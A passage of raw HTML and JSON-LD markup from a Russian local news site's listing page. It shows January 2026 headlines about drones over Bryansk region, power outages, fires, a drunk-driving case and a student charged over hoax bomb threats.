","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_10-27-03.jpg","dateCreated":"2026-01-22T10:30:39+00:00","datePublished":"2026-01-22T10:30:39+00:00","dateModified":"2026-01-22T10:30:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f/" title="Жителя Новозыбкова лишили прав за пьяное вождение, автомобиль конфискован" rel="bookmark">Жителя Новозыбкова лишили прав за пьяное вождение, автомобиль конфискован</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T10:30:39+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T10:30:39+03:00">10:30</time></div></header></article></div><div class="entry-row"><article id="post-208524" class="post-208524 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-56\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T08:14:22+00:00","datePublished":"2026-01-22T08:14:22+00:00","dateModified":"2026-01-22T10:15:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-56/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-56/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T08:14:22+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T08:14:22+03:00">08:14</time></div></header></article></div><div class="entry-row"><article id="post-208520" class="post-208520 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82\/","headline":"Беспилотная опасность объявлена на территории Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T22:04:22+00:00","datePublished":"2026-01-21T22:04:22+00:00","dateModified":"2026-01-22T07:59:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%bd%d0%b0-%d1%82/" title="Беспилотная опасность объявлена на территории Брянской области" rel="bookmark">Беспилотная опасность объявлена на территории Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T22:04:22+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T22:04:22+03:00">22:04</time></div></header></article></div><div class="entry-row"><article id="post-208518" class="post-208518 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2\/","headline":"Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T21:49:50+00:00","datePublished":"2026-01-21T21:49:50+00:00","dateModified":"2026-01-21T21:49:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2/" title="Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах" rel="bookmark">Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T21:49:50+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T21:49:50+03:00">21:49</time></div></header></article></div><div class="entry-row"><article id="post-208515" class="post-208515 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0\/","headline":"Украинский дрон сбит на Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T18:59:34+00:00","datePublished":"2026-01-21T18:59:34+00:00","dateModified":"2026-01-21T19:00:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" title="Украинский дрон сбит на Брянской областью" rel="bookmark">Украинский дрон сбит на Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T18:59:34+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T18:59:34+03:00">18:59</time></div></header></article></div><div class="entry-row"><article id="post-208512" class="post-208512 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Жители трех муниципалитетов в Брянской области сидят без света и отопления","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T17:21:43+00:00","datePublished":"2026-01-21T17:21:43+00:00","dateModified":"2026-01-21T17:38:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Жители трех муниципалитетов в Брянской области сидят без света и отопления" rel="bookmark">Жители трех муниципалитетов в Брянской области сидят без света и отопления</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:21:43+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:21:43+03:00">17:21</time></div></header></article></div><div class="entry-row"><article id="post-208507" class="post-208507 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba\/","headline":"В Брянской области на десять тысяч сократилось число имеющих право голоса","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_17-02-44.jpg","dateCreated":"2026-01-21T17:10:40+00:00","datePublished":"2026-01-21T17:10:40+00:00","dateModified":"2026-01-21T17:10:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" title="В Брянской области на десять тысяч сократилось число имеющих право голоса" rel="bookmark">В Брянской области на десять тысяч сократилось число имеющих право голоса</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:10:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:10:40+03:00">17:10</time></div></header></article></div><div class="entry-row"><article id="post-208502" class="post-208502 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be\/","headline":"Расширение участка обхода Брянска до четырёх полос продолжат в текущем году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-38-20.jpg","dateCreated":"2026-01-21T16:41:40+00:00","datePublished":"2026-01-21T16:41:40+00:00","dateModified":"2026-01-21T16:41:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" title="Расширение участка обхода Брянска до четырёх полос продолжат в текущем году" rel="bookmark">Расширение участка обхода Брянска до четырёх полос продолжат в текущем году</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:41:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:41:40+03:00">16:41</time></div></header></article></div><div class="entry-row"><article id="post-208496" class="post-208496 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-05-14.jpg","dateCreated":"2026-01-21T16:12:42+00:00","datePublished":"2026-01-21T16:12:42+00:00","dateModified":"2026-01-21T16:25:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании" rel="bookmark">Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:12:42+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:12:42+03:00">16:12</time></div></header></article></div><div class="entry-row"><article id="post-208493" class="post-208493 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1\/","headline":"Специалистам МЧС разрешили глушить беспилотные аппараты","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_113018.webp","dateCreated":"2026-01-21T11:34:18+00:00","datePublished":"2026-01-21T11:34:18+00:00","dateModified":"2026-01-21T11:34:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" title="Специалистам МЧС разрешили глушить беспилотные аппараты" rel="bookmark">Специалистам МЧС разрешили глушить беспилотные аппараты</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T11:34:18+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T11:34:18+03:00">11:34</time></div></header></article></div><div class="entry-row"><article id="post-208491" class="post-208491 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T10:53:10+00:00","datePublished":"2026-01-21T10:53:10+00:00","dateModified":"2026-01-21T10:53:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:53:10+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:53:10+03:00">10:53</time></div></header></article></div><div class="entry-row"><article id="post-208486" class="post-208486 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82\/","headline":"В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_10-41-28.jpg","dateCreated":"2026-01-21T10:47:15+00:00","datePublished":"2026-01-21T10:47:15+00:00","dateModified":"2026-01-21T10:48:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" title="В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков" rel="bookmark">В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:47:15+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:47:15+03:00">10:47</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" 